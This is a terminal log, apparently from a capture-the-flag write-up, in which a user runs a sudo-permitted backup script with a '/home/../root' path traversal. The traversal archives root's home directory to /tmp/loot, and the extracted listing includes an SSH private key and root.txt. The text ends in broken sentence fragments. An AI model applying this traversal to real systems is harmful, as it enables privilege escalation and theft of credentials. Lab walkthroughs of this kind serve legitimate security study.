 martin@code:/tmp$ nano ~/backups/task.json
martin@code:/tmp$ sudo /usr/bin/backy.sh ~/backups/task.json
2025/05/10 15:04:49 🍀 backy 1.2
2025/05/10 15:04:49 📋 Working with /home/martin/backups/task.json ...
2025/05/10 15:04:49 💤 Nothing to sync
2025/05/10 15:04:49 📤 Archiving: [/home/../root]
2025/05/10 15:04:49 📥 To: /tmp/loot ...
2025/05/10 15:04:49 📦
martin@code:/tmp$ cd /tmp/loot
martin@code:/tmp/loot$ ls
code_home_.._root_2025_May.tar.bz2
martin@code:/tmp/loot$ tar -xvf code_home_.._root_2025_May.tar.bz2
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
but will leave ../ for path traversal. Since
files